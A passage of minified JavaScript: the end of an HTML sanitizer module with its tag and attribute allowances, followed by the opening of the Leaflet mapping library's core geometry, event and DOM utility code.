u=null,o&&g(o,e,l,c,u);i[s+1]=u}return i}function w(e,i,n){return function(r,o){if(!(t.ELEMENTS[r]&t.eflags.UNSAFE))return{attribs:b(r,o,e,i,n)};n&&g(n,r,void 0,void 0,void 0)}}function x(t,e){var i=[];return f(e)(t,i),i.join("")}var L,T,E;"undefined"!=typeof window&&(L=window.parseCssDeclarations,T=window.sanitizeCssProperty,E=window.cssSchema);var C={lt:"<",LT:"<",gt:">",GT:">",amp:"&",AMP:"&",quot:'"',apos:"'",nbsp:" "},S=/^#(\d+)$/,k=/^#x([0-9A-Fa-f]+)$/,M=/^[A-Za-z][A-za-z0-9]+$/,P="undefined"!=typeof window&&window.document?window.document.createElement("textarea"):null,O=/\0/g,A=/&(#[0-9]+|#[xX][0-9A-Fa-f]+|\w+);/g,D=/^(#[0-9]+|#[xX][0-9A-Fa-f]+|\w+);/,I=/&/g,N=/&([^a-z#]|#(?:[^0-9x]|x(?:[^0-9a-f]|$)|$)|$)/gi,R=/[<]/g,j=/>/g,z=/\"/g,F=new RegExp("^\\s*([-.:\\w]+)(?:\\s*(=)\\s*((\")[^\"]*(\"|$)|(')[^']*('|$)|(?=[a-z][-\\w]*\\s*=)|[^\"'\\s]*))?","i"),H=3==="a,b".split(/(,)/).length,B=t.eflags.CDATA|t.eflags.RCDATA,U={},q={},Z=/^(?:https?|mailto|data)$/i,V={};return V.escapeAttrib=V.escapeAttrib=r,V.makeHtmlSanitizer=V.makeHtmlSanitizer=f,V.makeSaxParser=V.makeSaxParser=s,V.makeTagPolicy=V.makeTagPolicy=w,V.normalizeRCData=V.normalizeRCData=o,V.sanitize=V.sanitize=function(t,e,i,n){return x(t,w(e,i,n))},V.sanitizeAttribs=V.sanitizeAttribs=b,V.sanitizeWithPolicy=V.sanitizeWithPolicy=x,V.unescapeEntities=V.unescapeEntities=i,V}(r),s=o.sanitize;r.ATTRIBS["*::style"]=0,r.ELEMENTS.style=0,r.ATTRIBS["a::target"]=0,r.ELEMENTS.video=0,r.ATTRIBS["video::src"]=0,r.ATTRIBS["video::poster"]=0,r.ATTRIBS["video::controls"]=0,r.ELEMENTS.audio=0,r.ATTRIBS["audio::src"]=0,r.ATTRIBS["video::autoplay"]=0,r.ATTRIBS["video::controls"]=0,void 0!==e&&(e.exports=s)},{}],4:[function(t,e,i){!function(t,n){"object"==typeof i&&void 0!==e?n(i):"function"==typeof define&&define.amd?define(["exports"],n):n(t.L={})}(this,(function(t){"use strict";function e(t){var e,i,n,r;for(i=1,n=arguments.length;i<n;i++)for(e in r=arguments[i])t[e]=r[e];return t}function i(t,e){var i=Array.prototype.slice;if(t.bind)return t.bind.apply(t,i.call(arguments,1));var n=i.call(arguments,2);return function(){return t.apply(e,n.length?n.concat(i.call(arguments)):arguments)}}function n(t){return t._leaflet_id=t._leaflet_id||++Yt,t._leaflet_id}function r(t,e,i){var n,r,o,s;return s=function(){n=!1,r&&(o.apply(i,r),r=!1)},o=function(){n?r=arguments:(t.apply(i,arguments),setTimeout(s,e),n=!0)}}function o(t,e,i){var n=e[1],r=e[0],o=n-r;return t===n&&i?t:((t-r)%o+o)%o+r}function s(){return!1}function a(t,e){var i=Math.pow(10,void 0===e?6:e);return Math.round(t*i)/i}function l(t){return t.trim?t.trim():t.replace(/^\s+|\s+$/g,"")}function u(t){return l(t).split(/\s+/)}function c(t,e){for(var i in t.hasOwnProperty("options")||(t.options=t.options?Wt(t.options):{}),e)t.options[i]=e[i];return t.options}function h(t,e,i){var n=[];for(var r in t)n.push(encodeURIComponent(i?r.toUpperCase():r)+"="+encodeURIComponent(t[r]));return(e&&-1!==e.indexOf("?")?"&":"?")+n.join("&")}function d(t,e){return t.replace(Gt,(function(t,i){var n=e[i];if(void 0===n)throw new Error("No value provided for variable "+t);return"function"==typeof n&&(n=n(e)),n}))}function p(t,e){for(var i=0;i<t.length;i++)if(t[i]===e)return i;return-1}function f(t){return window["webkit"+t]||window["moz"+t]||window["ms"+t]}function m(t){var e=+new Date,i=Math.max(0,16-(e-Xt));return Xt=e+i,window.setTimeout(t,i)}function g(t,e,n){if(!n||Qt!==m)return Qt.call(window,i(t,e));t.call(e)}function _(t){t&&te.call(window,t)}function v(){}function y(t,e,i){this.x=i?Math.round(t):t,this.y=i?Math.round(e):e}function b(t,e,i){return t instanceof y?t:Kt(t)?new y(t[0],t[1]):null==t?t:"object"==typeof t&&"x"in t&&"y"in t?new y(t.x,t.y):new y(t,e,i)}function w(t,e){if(t)for(var i=e?[t,e]:t,n=0,r=i.length;n<r;n++)this.extend(i[n])}function x(t,e){return!t||t instanceof w?t:new w(t,e)}function T(t,e){if(t)for(var i=e?[t,e]:t,n=0,r=i.length;n<r;n++)this.extend(i[n])}function E(t,e){return t instanceof T?t:new T(t,e)}function C(t,e,i){if(isNaN(t)||isNaN(e))throw new Error("Invalid LatLng object: ("+t+", "+e+")");this.lat=+t,this.lng=+e,void 0!==i&&(this.alt=+i)}function S(t,e,i){return t instanceof C?t:Kt(t)&&"object"!=typeof t[0]?3===t.length?new C(t[0],t[1],t[2]):2===t.length?new C(t[0],t[1]):null:null==t?t:"object"==typeof t&&"lat"in t?new C(t.lat,"lng"in t?t.lng:t.lon,t.alt):void 0===e?null:new C(t,e,i)}function k(t,e,i,n){if(Kt(t))return this._a=t[0],this._b=t[1],this._c=t[2],void(this._d=t[3]);this._a=t,this._b=e,this._c=i,this._d=n}function M(t,e,i,n){return new k(t,e,i,n)}function P(t){return document.createElementNS("http://www.w3.org/2000/svg",t)}function O(t,e){var i,n,r,o,s,a,l="";for(i=0,r=t.length;i<r;i++){for(n=0,o=(s=t[i]).length;n<o;n++)l+=(n?"L":"M")+(a=s[n]).x+" "+a.y;l+=e?qe?"z":"x":""}return l||"M0 0"}function A(t){return navigator.userAgent.toLowerCase().indexOf(t)>=0}function D(t,e,i,n){return"touchstart"===e?I(t,i,n):"touchmove"===e?function(t,e,i){var n=function(t){(t.pointerType!==t.MSPOINTER_TYPE_MOUSE&&"mouse"!==t.pointerType||0!==t.buttons)&&z(t,e)};t["_leaflet_touchmove"+i]=n,t.addEventListener(We,n,!1)}(t,i,n):"touchend"===e&&function(t,e,i){var n=function(t){z(t,e)};t["_leaflet_touchend"+i]=n,t.addEventListener(Ye,n,!1),t.addEventListener(Ge,n,!1)}(t,i,n),this}function I(t,e,n){var r=i((function(t){if("mouse"!==t.pointerType&&t.MSPOINTER_TYPE_MOUSE&&t.pointerType!==t.MSPOINTER_TYPE_MOUSE){if(!(Ke.indexOf(t.target.tagName)<0))return;_t(t)}z(t,e)}));t["_leaflet_touchstart"+n]=r,t.addEventListener($e,r,!1),Xe||(document.documentElement.addEventListener($e,N,!0),document.documentElement.addEventListener(We,R,!0),document.documentElement.addEventListener(Ye,j,!0),document.documentElement.addEventListener(Ge,j,!0),Xe=!0)}function N(t){Je[t.pointerId]=t,Qe++}function R(t){Je[t.pointerId]&&(Je[t.pointerId]=t)}function j(t){delete Je[t.pointerId],Qe--}function z(t,e){for(var i in t.touches=[],Je)t.touches.push(Je[i]);t.changedTouches=[t],e(t)}function F(t,e,i){function n(t){var e;if(je){if(!ge||"mouse"===t.pointerType)return;e=Qe}else e=t.touches.length;if(!(e>1)){var i=Date.now(),n=i-(o||i);s=t.touches?t.touches[0]:t,a=n>0&&n<=l,o=i}}function r(t){if(a&&!s.cancelBubble){if(je){if(!ge||"mouse"===t.pointerType)return;var i,n,r={};for(n in s)i=s[n],r[n]=i&&i.bind?i.bind(s):i;s=r}s.type="dblclick",e(s),o=null}}var o,s,a=!1,l=250;return t[ii+ti+i]=n,t[ii+ei+i]=r,t[ii+"dblclick"+i]=e,t.addEventListener(ti,n,!1),t.addEventListener(ei,r,!1),t.addEventListener("dblclick",e,!1),this}function H(t,e){var i=t[ii+ti+e],n=t[ii+ei+e],r=t[ii+"dblclick"+e];return t.removeEventListener(ti,i,!1),t.removeEventListener(ei,n,!1),ge||t.removeEventListener("dblclick",r,!1),this}function B(t){return"string"==typeof t?document.getElementById(t):t}function U(t,e){var i=t.style[e]||t.currentStyle&&t.currentStyle[e];if((!i||"auto"===i)&&document.defaultView){var n=document.defaultView.getComputedStyle(t,null);i=n?n[e]:null}return"auto"===i?null:i}function q(t,e,i){var n=document.createElement(t);return n.className=e||"",i&&i.appendChild(n),n}function Z(t){var e=t.parentNode;e&&e.removeChild(t)}function V(t){for(;t.firstChild;)t.removeChild(t.firstChild)}function $(t){var e=t.parentNode;e&&e.lastChild!==t&&e.appendChild(t)}function W(t){var e=t.parentNode;e&&e.firstChild!==t&&e.insertBefore(t,e.firstChild)}function Y(t,e){if(void 0!==t.classList)return t.classList.contains(e);var i=X(t);return i.length>0&&new RegExp("(^|\\s)"+e+"(\\s|$)").test(i)}function G(t,e){if(void 0!==t.classList)for(var i=u(e),n=0,r=i.length;n<r;n++)t.classList.add(i[n]);else if(!Y(t,e)){var o=X(t);J(t,(o?o+" ":"")+e)}}function K(t,e){void 0!==t.classList?t.classList.remove(e):J(t,l((" "+X(t)+" ").replace(" "+e+" "," ")))}function J(t,e){void 0===t.className.baseVal?t.className=e:t.className.baseVal=e}function X(t){return t.correspondingElement&&(t=t.correspondingElement),void 0===t.className.baseVal?t.className:t.className.baseVal}function Q(t,e){"opacity"in t.style?t.style.opacity=e:"filter"in t.style&&function(t,e){var i=!1,n="DXImageTransform.Microsoft.Alpha";try{i=t.filters.item(n)}catch(t){if(1===e)return}e=Math.round(100*e),i?(i.Enabled=100!==e,i.Opacity=e):t.style.filter+=" progid:"+n+"(opacity="+e+")"}(t,e)}function tt(t){for(var e=document.documentElement.style,i=0;i<t.length;i++)if(t[i]in e)return t[i];return!1}function et(t,e,i){var n=e||new y(0,0);t.style[ni]=(Me?"translate("+n.x+"px,"+n.y+"px)":"translate3d("+n.x+"px,"+n.y+"px,0)")+(i?" scale("+i+")":"")}function it(t,e){t._leaflet_pos=e,Ae?et(t,e):(t.style.left=e.x+"px",t.style.top=e.y+"px")}function nt(t){return t._leaflet_pos||new y(0,0)}function rt(){ct(window,"dragstart",_t)}function ot(){ht(window,"dragstart",_t)}function st(t){for(;-1===t.tabIndex;)t=t.parentNode;t.style&&(at(),ai=t,li=t.style.outline,t.style.outline="none",ct(window,"keydown",at))}function at(){ai&&(ai.style.outline=li,ai=void 0,li=void 0,ht(window,"keydown",at))}function lt(t){do{t=t.parentNode}while(!(t.offsetWidth&&t.offsetHeight||t===document.body));return t}function ut(t){var e=t.getBoundingClientRect();return{x:e.width/t.offsetWidth||1,y:e.height/t.offsetHeight||1,boundingClientRect:e}}function ct(t,e,i,n){if("object"==typeof e)for(var r in e)dt(t,r,e[r],i);else for(var o=0,s=(e=u(e)).length;o<s;o++)dt(t,e[o],i,n);return this}function ht(t,e,i,n){if("object"==typeof e)for(var r in e)pt(t,r,e[r],i);else if(e)for(var o=0,s=(e=u(e)).length;o<s;o++)pt(t,e[o],i,n);else{for(var a in t[hi])pt(t,a,t[hi][a]);delete t[hi]}return this}function dt(t,e,i,r){var o=e+n(i)+(r?"_"+n(r):"");if(t[hi]&&t[hi][o])return this;var s=function(e){return i.call(r||t,e||window.event)},a=s;je&&0===e.indexOf("touch")?D(t,e,s,o):!ze||"dblclick"!==e||!F||je&&Le?"addEventListener"in t?"mousewheel"===e?t.addEventListener("onwheel"in t?"wheel":"mousewheel",s,!1):"mouseenter"===e||"mouseleave"===e?(s=function(e){e=e||window.event,Lt(t,e)&&a(e)},t.addEventListener("mouseenter"===e?"mouseover":"mouseout",s,!1)):("click"===e&&ve&&(s=function(t){!function(t,e){var i=t.timeStamp||t.originalEvent&&t.originalEvent.timeStamp,n=ui&&i-ui;if(n&&n>100&&n<500||t.target._simulatedClick&&!t._simulated)return void vt(t);ui=i,e(t)}(t,a)}),t.addEventListener(e,s,!1)):"attachEvent"in t&&t.attachEvent("on"+e,s):F(t,s,o),t[hi]=t[hi]||{},t[hi][o]=s}function pt(t,e,i,r){var o=e+n(i)+(r?"_"+n(r):""),s=t[hi]&&t[hi][o];if(!s)return this;je&&0===e.indexOf("touch")?function(t,e,i){var n=t["_leaflet_"+e+i];"touchstart"===e?t.removeEventListener($e,n,!1):"touchmove"===e?t.removeEventListener(We,n,!1):"touchend"===e&&(t.removeEventListener(Ye,n,!1),t.removeEventListener(Ge,n,!1))}(t,e,o):!ze||"dblclick"!==e||!H||je&&Le?"removeEventListener"in t?"mousewheel"===e?t.removeEventListener("onwheel"in t?"wheel":"mousewheel",s,!1):t.removeEventListener("mouseenter"===e?"mouseover":"mouseleave"===e?"mouseout":e,s,!1):"detachEvent"in t&&t.detachEvent("on"+e,s):H(t,o),t[hi][o]=null}function ft(t){return t.stopPropagation?t.stopPropagation():t.originalEvent?t.originalEvent._stopped=!0:t.cancelBubble=!0,xt(t),this}function mt(t){return dt(t,"mousewheel",ft),this}function gt(t){return ct(t,"mousedown touchstart dblclick",ft),dt(t,"click",wt),this}function _t(t){return t.preventDefault?t.preventDefault():t.returnValue=!1,this}function vt(t){return _t(t),ft(t),this}function yt(t,e){if(!e)return new y(t.clientX,t.clientY);var i=ut(e),n=i.boundingClientRect;return new y((t.clientX-n.left)/i.x-e.clientLeft,(t.clientY-n.top)/i.y-e.clientTop)}function bt(t){return ge?t.wheelDeltaY/2:t.deltaY&&0===t.deltaMode?-t.deltaY/di:t.deltaY&&1===t.deltaMode?20*-t.deltaY:t.deltaY&&2===t.deltaMode?60*-t.deltaY:t.deltaX||t.deltaZ?0:t.wheelDelta?(t.wheelDeltaY||t.wheelDelta)/2:t.detail&&Math.abs(t.detail)<32765?20*-t.detail:t.detail?t.detail/-32765*60:0}function wt(t){pi[t.type]=!0}function xt(t){var e=pi[t.type];return pi[t.type]=!1,e}function Lt(t,e){var i=e.relatedTarget;if(!i)return!0;try{for(;i&&i!==t;)i=i.parentNode}catch(t){return!1}return i!==t}function Tt(t,e){if(!e||!t.length)return t.slice();var i=e*e;return t=function(t,e){for(var i=[t[0]],n=1,r=0,o=t.length;n<o;n++)Pt(t[n],t[r])>e&&(i.push(t[n]),r=n);return r<o-1&&i.push(t[o-1]),i}(t,i),function(t,e){var i=t.length,n=typeof Uint8Array!=void 0+""?Uint8Array:Array,r=new n(i);r[0]=r[i-1]=1,Ct(t,r,e,0,i-1);var o,s=[];for(o=0;o<i;o++)r[o]&&s.push(t[o]);return s}(t,i)}function Et(t,e,i){return Math.sqrt(Ot(t,e,i,!0))}function Ct(t,e,i,n,r){var o,s,a,l=0;for(s=n+1;s<=r-1;s++)(a=Ot(t[s],t[n],t[r],!0))>l&&(o=s,l=a);l>i&&(e[o]=1,Ct(t,e,i,n,o),Ct(t,e,i,o,r))}function St(t,e,i,n,r){var o,s,a,l=n?Ti:Mt(t,i),u=Mt(e,i);for(Ti=u;;){if(!(l|u))return[t,e];if(l&u)return!1;a=Mt(s=kt(t,e,o=l||u,i,r),i),o===l?(t=s,l=a):(e=s,u=a)}}function kt(t,e,i,n,r){var o,s,a=e.x-t.x,l=e.y-t.y,u=n.min,c=n.max;return 8&i?(o=t.x+a*(c.y-t.y)/l,s=c.y):4&i?(o=t.x+a*(u.y-t.y)/l,s=u.y):2&i?(o=c.x,s=t.y+l*(c.x-t.x)/a):1&i&&(o=u.x,s=t.y+l*(u.x-t.x)/a),new y(o,s,r)}function Mt(t,e){var i=0;return t.x<e.min.x?i|=1:t.x>e.max.x&&(i|=2),t.y<e.min.y?i|=4:t.y>e.max.y&&(i|=8),i}function Pt(t,e){var i=e.x-t.x,n=e.y-t.y;return i*i+n*n}function Ot(t,e,i,n){var r,o=e.x,s=e.y,a=i.x-o,l=i.y-s,u=a*a+l*l;return u>0&&((r=((t.x-o)*a+(t.y-s)*l)/u)>1?(o=i.x,s=i.y):r>0&&(o+=a*r,s+=l*r)),a=t.x-o,l=t.y-s,n?a*a+l*l:new y(o,s)}function At(t){return!Kt(t[0])||"object"!=typeof t[0][0]&&void 0!==t[0][0]}function Dt(t){return console.warn("Deprecated use of _flat, please use L.LineUtil.isFlat instead."),At(t)}function It(t,e,i){var n,r,o,s,a,l,u,c,h,d=[1,4,2,8];for(r=0,u=t.length;r<u;r++)t[r]._code=Mt(t[r],e);for(s=0;s<4;s++){for(c=d[s],n=[],r=0,o=(u=t.length)-1;r<u;o=r++)a=t[r],l=t[o],a._code&c?l._code&c||((h=kt(l,a,c,e,i))._code=Mt(h,e),n.push(h)):(l._code&c&&((h=kt(l,a,c,e,i))._code=Mt(h,e),n.push(h)),n.push(a));t=n}return t}function Nt(t,e){var i,n,r,o,s="Feature"===t.type?t.geometry:t,a=s?s.coordinates:null,l=[],u=e&&e.pointToLayer,c=e&&e.coordsToLatLng||Rt;if(!a&&!s)return null;switch(s.type){case"Point":return i=c(a),u?u(t,i):new Zi(i);case"MultiPoint":for(r=0,o=a.length;r<o;r++)i=c(a[r]),l.push(u?u(t,i):new Zi(i));return new Hi(l);case"LineString":case"MultiLineString":return n=jt(a,"LineString"===s.type?0:1,c),new Yi(n,e);case"Polygon":case"MultiPolygon":return n=jt(a,"Polygon"===s.type?1:2,c),new Gi(n,e);case"GeometryCollection":for(r=0,o=s.geometries.length;r<o;r++){var h=Nt({geometry:s.geometries[r],type:"Feature",properties:t.properties},e);h&&l.push(h)}return new Hi(l);default:throw new Error("Invalid GeoJSON object.")}}function Rt(t){return new C(t[1],t[0],t[2])}function jt(t,e,i){for(var n,r=[],o=0,s=t.length;o<s;o++)n=e?jt(t[o],e-1,i):(i||Rt)(t[o]),r.push(n);return r}function zt(t,e){return e="number"==typeof e?e:6,void 0!==t.alt?[a(t.lng,e),a(t.lat,e),a(t.alt,e)]:[a(t.lng,e),a(t.lat,e)]}function Ft(t,e,i,n){for(var r=[],o=0,s=t.length;o<s;o++)r.push(e?Ft(t[o],e-1,i,n):zt(t[o],n));return!e&&i&&r.push(r[0]),r}function Ht(t,i){return t.feature?e({},t.feature,{geometry:i}):Bt(i)}function Bt(t){return"Feature"===t.type||"FeatureCollection"===t.type?t:{type:"Feature",properties:{},geometry:t}}function Ut(t,e){return new Ki(t,e)}function qt(t,e){return new an(t,e)}function Zt(t){return Ue?new cn(t):null}function Vt(t){return qe||Ze?new fn(t):null}var $t=Object.freeze;Object.freeze=function(t){return t};var Wt=Object.create||function(){function t(){}return function(e){return t.prototype=e,new t}}(),Yt=0,Gt=/\{ *([\w_-]+) *\}/g,Kt=Array.isArray||function(t){return"[object Array]"===Object.prototype.toString.call(t)},Jt="[data-uri]",Xt=0,Qt=window.requestAnimationFrame||f("RequestAnimationFrame")||m,te=window.cancelAnimationFrame||f("CancelAnimationFrame")||f("CancelRequestAnimationFrame")||function(t){window.clearTimeout(t)},ee=(Object.freeze||Object)({freeze:$t,extend:e,create:Wt,bind:i,lastId:Yt,stamp:n,throttle:r,wrapNum:o,falseFn:s,formatNum:a,trim:l,splitWords:u,setOptions:c,getParamString:h,template:d,isArray:Kt,indexOf:p,emptyImageUrl:Jt,requestFn:Qt,cancelFn:te,requestAnimFrame:g,cancelAnimFrame:_});v.extend=function(t){var i=function(){this.initialize&&this.initialize.apply(this,arguments),this.callInitHooks()},n=i.__super__=this.prototype,r=Wt(n);for(var o in r.constructor=i,i.prototype=r,this)this.hasOwnProperty(o)&&"prototype"!==o&&"__super__"!==o&&(i[o]=this[o]);return t.statics&&(e(i,t.statics),delete t.statics),t.includes&&(function(t){if("undefined"!=typeof L&&L&&L.Mixin){t=Kt(t)?t:[t];for(var e=0;e<t.length;e++)t[e]===L.Mixin.Events&&console.warn("Deprecated include of L.Mixin.Events: this property will be removed in future releases, please inherit from L.Evented instead.",(new Error).stack)}}(t.includes),e.apply(null,[r].concat(t.includes)),delete t.includes),r.options&&(t.options=e(Wt(r.options),t.options)),e(r,t),r._initHooks=[],r.callInitHooks=function(){if(!this._initHooksCalled){n.callInitHooks&&n.callInitHooks.call(this),this._initHooksCalled=!0;for(var t=0,e=r._initHooks.length;t<e;t++)r._initHooks[t].call(this)}},i},v.include=function(t){return e(this.prototype,t),this},v.mergeOptions=function(t){return e(this.prototype.options,t),this},v.addInitHook=function(t){var e=Array.prototype.slice.call(arguments,1),i="function"==typeof t?t:function(){this[t].apply(this,e)};return this.prototype._initHooks=this.prototype._initHooks||[],this.prototype._initHooks.push(i),this};var ie={on:function(t,e,i){if("object"==typeof t)for(var n in t)this._on(n,t[n],e);else for(var r=0,o=(t=u(t)).length;r<o;r++)this._on(t[r],e,i);return this},off:function(t,e,i){if(t)if("object"==typeof t)for(var n in t)this._off(n,t[n],e);else for(var r=0,o=(t=u(t)).length;r<o;r++)this._off(t[r],e,i);else delete this._events;return this},_on:function(t,e,i){this._events=this._events||{};var n=this._events[t];n||(n=[],this._events[t]=n),i===this&&(i=void 0);for(var r={fn:e,ctx:i},o=n,s=0,a=o.length;s<a;s++)if(o[s].fn===e&&o[s].ctx===i)return;o.push(r)},_off:function(t,e,i){var n,r,o;if(this._events&&(n=this._events[t])){if(!e){for(r=0,o=n.length;r<o;r++)n[r].fn=s;return void delete this._events[t]}if(i===this&&(i=void 0),n)for(r=0,o=n.length;r<o;r++){var a=n[r];if(a.ctx===i&&a.fn===e)return a.fn=s,this._firingCount&&(this._events[t]=n=n.slice()),void n.splice(r,1)}}},fire:function(t,i,n){if(!this.listens(t,n))return this;var r=e({},i,{type:t,target:this,sourceTarget:i&&i.sourceTarget||this});if(this._events){var o=this._events[t];if(o){this._firingCount=this._firingCount+1||1;for(var s=0,a=o.length;s<a;s++){var l=o[s];l.fn.call(l.ctx||this,r)}this._firingCount--}}return n&&this._propagateEvent(r),this},listens:function(t,e){var i=this._events&&this._events[t];if(i&&i.length)return!0;if(e)for(var n in this._eventParents)if(this._eventParents[n].listens(t,e))return!0;return!1},once:function(t,e,n){if("object"==typeof t){for(var r in t)this.once(r,t[r],e);return this}var o=i((function(){this.off(t,e,n).off(t,o,n)}),this);return this.on(t,e,n).on(t,o,n)},addEventParent:function(t){return this._eventParents=this._eventParents||{},this._eventParents[n(t)]=t,this},removeEventParent:function(t){return this._eventParents&&delete this._eventParents[n(t)],this},_propagateEvent:function(t){for(var i in this._eventParents)this._eventParents[i].fire(t.type,e({layer:t.target,propagatedFrom:t.target},t),!0)}};ie.addEventListener=ie.on,ie.removeEventListener=ie.clearAllEventListeners=ie.off,ie.addOneTimeEventListener=ie.once,ie.fireEvent=ie.fire,ie.hasEventListeners=ie.listens;var ne=v.extend(ie),re=Math.trunc||function(t){return t>0?Math.floor(t):Math.ceil(t)};y.prototype={clone:function(){return new y(this.x,this.y)},add:function(t){return this.clone()._add(b(t))},_add:function(t){return this.x+=t.x,this.y+=t.y,this},subtract:function(t){return this.clone()._subtract(b(t))},_subtract:function(t){return this.x-=t.x,this.y-=t.y,this},divideBy:function(t){return this.clone()._divideBy(t)},_divideBy:function(t){return this.x/=t,this.y/=t,this},multiplyBy:function(t){return this.clone()._multiplyBy(t)},_multiplyBy:function(t){return this.x*=t,this.y*=t,this},scaleBy:function(t){return new y(this.x*t.x,this.y*t.y)},unscaleBy:function(t){return new y(this.x/t.x,this.y/t.y)},round:function(){return this.clone()._round()},_round:function(){return this.x=Math.round(this.x),this.y=Math.round(this.y),this},floor:function(){return this.clone()._floor()},_floor:function(){return this.x=Math.floor(this.x),this.y=Math.floor(this.y),this},ceil:function(){return this.clone()._ceil()},_ceil:function(){return this.x=Math.ceil(this.x),this.y=Math.ceil(this.y),this},trunc:function(){return this.clone()._trunc()},_trunc:function(){return this.x=re(this.x),this.y=re(this.y),this},distanceTo:function(t){var e=(t=b(t)).x-this.x,i=t.y-this.y;return Math.sqrt(e*e+i*i)},equals:function(t){return(t=b(t)).x===this.x&&t.y===this.y},contains:function(t){return t=b(t),Math.abs(t.x)<=Math.abs(this.x)&&Math.abs(t.y)<=Math.abs(this.y)},toString:function(){return"Point("+a(this.x)+", "+a(this.y)+")"}},w.prototype={extend:function(t){return t=b(t),this.min||this.max?(this.min.x=Math.min(t.x,this.min.x),this.max.x=Math.max(t.x,this.max.x),this.min.y=Math.min(t.y,this.min.y),this.max.y=Math.max(t.y,this.max.y)):(this.min=t.clone(),this.max=t.clone()),this},getCenter:function(t){return new y((this.min.x+this.max.x)/2,(this.min.y+this.max.y)/2,t)},getBottomLeft:function(){return new y(this.min.x,this.max.y)},getTopRight:function(){return new y(this.max.x,this.min.y)},getTopLeft:function(){return this.min},getBottomRight:function(){return this.max},getSize:function(){return this.max.subtract(this.min)},contains:function(t){var e,i;return(t="number"==typeof t[0]||t instanceof y?b(t):x(t))instanceof w?(e=t.min,i=t.max):e=i=t,e.x>=this.min.x&&i.x<=this.max.x&&e.y>=this.min.y&&i.y<=this.max.y},intersects:function(t){t=x(t);var e=this.min,i=this.max,n=t.min,r=t.max,o=r.x>=e.x&&n.x<=i.x,s=r.y>=e.y&&n.y<=i.y;return o&&s},overlaps:function(t){t=x(t);var e=this.min,i=this.max,n=t.min,r=t.max,o=r.x>e.x&&n.x<i.x,s=r.y>e.y&&n.y<i.y;return o&&s},isValid:function(){return!(!this.min||!this.max)}},T.prototype={extend:function(t){var e,i,n=this._southWest,r=this._northEast;if(t instanceof C)e=t,i=t;else{if(!(t instanceof T))return t?this.extend(S(t)||E(t)):this;if(e=t._southWest,i=t._northEast,!e||!i)return this}return n||r?(n.lat=Math.min(e.lat,n.lat),n.lng=Math.min(e.lng,n.lng),r.lat=Math.max(i.lat,r.lat),r.lng=Math.max(i.lng,r.lng)):(this._southWest=new C(e.lat,e.lng),this._northEast=new C(i.lat,i.lng)),this},pad:function(t){var e=this._southWest,i=this._northEast,n=Math.abs(e.lat-i.lat)*t,r=Math.abs(e.lng-i.lng)*t;return new T(new C(e.lat-n,e.lng-r),new C(i.lat+n,i.lng+r))},getCenter:function(){return new C((this._southWest.lat+this._northEast.lat)/2,(this._southWest.lng+this._northEast.lng)/2)},getSouthWest:function(){return this._southWest},getNorthEast:function(){return this._northEast},getNorthWest:function(){return new C(this.getNorth(),this.getWest())},getSouthEast:function(){return new C(this.getSouth(),this.getEast())},getWest:function(){return this._southWest.lng},getSouth:function(){return this._southWest.lat},getEast:function(){return this._northEast.lng},getNorth:function(){return this._northEast.lat},contains:function(t){t="number"==typeof t[0]||t instanceof C||"lat"in t?S(t):E(t);var e,i,n=this._southWest,r=this._northEast;return t instanceof T?(e=t.getSouthWest(),i=t.getNorthEast()):e=i=t,e.lat>=n.lat&&i.lat<=r.lat&&e.lng>=n.lng&&i.lng<=r.lng},intersects:function(t){t=E(t);var e=this._southWest,i=this._northEast,n=t.getSouthWest(),r=t.getNorthEast(),o=r.lat>=e.lat&&n.lat<=i.lat,s=r.lng>=e.lng&&n.lng<=i.lng;return o&&s},overlaps:function(t){t=E(t);var e=this._southWest,i=this._northEast,n=t.getSouthWest(),r=t.getNorthEast(),o=r.lat>e.lat&&n.lat<i.lat,s=r.lng>e.lng&&n.lng<i.lng;return o&&s},toBBoxString:function(){return[this.getWest(),this.getSouth(),this.getEast(),this.getNorth()].join(",")},equals:function(t,e){return!!t&&(t=E(t),this._southWest.equals(t.getSouthWest(),e)&&this._northEast.equals(t.getNorthEast(),e))},isValid:function(){return!(!this._southWest||!this._northEast)}},C.prototype={equals:function(t,e){return!!t&&(t=S(t),Math.max(Math.abs(this.lat-t.lat),Math.abs(this.lng-t.lng))<=(void 0===e?1e-9:e))},toString:function(t){return"LatLng("+a(this.lat,t)+", "+a(this.lng,t)+")"},distanceTo:function(t){return se.distance(this,S(t))},wrap:function(){return se.wrapLatLng(this)},toBounds:function(t){var e=180*t/40075017,i=e/Math.cos(Math.PI/180*this.lat);return E([this.lat-e,this.lng-i],[this.lat+e,this.lng+i])},clone:function(){return new C(this.lat,this.lng,this.alt)}};var oe={latLngToPoint:function(t,e){var i=this.projection.project(t),n=this.scale(e);return this.transformation._transform(i,n)},pointToLatLng:function(t,e){var i=this.scale(e),n=this.transformation.untransform(t,i);return this.projection.unproject(n)},project:function(t){return this.projection.project(t)},unproject:function(t){return this.projection.unproject(t)},scale:function(t){return 256*Math.pow(2,t)},zoom:function(t){return Math.log(t/256)/Math.LN2},getProjectedBounds:function(t){if(this.infinite)return null;var e=this.projection.bounds,i=this.scale(t);return new w(this.transformation.transform(e.min,i),this.transformation.transform(e.max,i))},infinite:!1,wrapLatLng:function(t){var e=this.wrapLng?o(t.lng,this.wrapLng,!0):t.lng;return new C(this.wrapLat?o(t.lat,this.wrapLat,!0):t.lat,e,t.alt)},wrapLatLngBounds:function(t){var e=t.getCenter(),i=this.wrapLatLng(e),n=e.lat-i.lat,r=e.lng-i.lng;if(0===n&&0===r)return t;var o=t.getSouthWest(),s=t.getNorthEast();return new T(new C(o.lat-n,o.lng-r),new C(s.lat-n,s.lng-r))}},se=e({},oe,{wrapLng:[-180,180],R:6371e3,distance:function(t,e){var i=Math.PI/180,n=t.lat*i,r=e.lat*i,o=Math.sin((e.lat-t.lat)*i/2),s=Math.sin((e.lng-t.lng)*i/2),a=o*o+Math.cos(n)*Math.cos(r)*s*s,l=2*Math.atan2(Math.sqrt(a),Math.sqrt(1-a));return this.R*l}}),ae={R:6378137,MAX_LATITUDE:85.0511287798,project:function(t){var e=Math.PI/180,i=this.MAX_LATITUDE,n=Math.max(Math.min(i,t.lat),-i),r=Math.sin(n*e);return new y(this.R*t.lng*e,this.R*Math.log((1+r)/(1-r))/2)},unproject:function(t){var e=180/Math.PI;return new C((2*Math.atan(Math.exp(t.y/this.R))-Math.PI/2)*e,t.x*e/this.R)},bounds:function(){var t=6378137*Math.PI;return new w([-t,-t],[t,t])}()};k.prototype={transform:function(t,e){return this._transform(t.clone(),e)},_transform:function(t,e){return e=e||1,t.x=e*(this._a*t.x+this._b),t.y=e*(this._c*t.y+this._d),t},untransform:function(t,e){return e=e||1,new 